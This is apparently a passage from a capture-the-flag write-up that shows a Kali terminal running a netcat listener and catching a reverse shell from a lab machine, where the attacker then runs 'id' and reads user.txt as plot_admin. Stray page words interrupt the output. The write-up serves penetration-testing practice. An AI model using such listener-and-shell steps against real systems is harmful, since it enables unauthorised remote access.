 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.3.218] from (UNKNOWN) [10.10.86.53] 36098
bash: cannot set terminal process group (1573): Inappropriate ioctl for device
bash: no job control in this shell
plot_admin@plotted:~$ id
id
File System
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
plot_admin@plotted:~$ cat user.txt
cat user.txt
plot_admin@plotted:~$
Home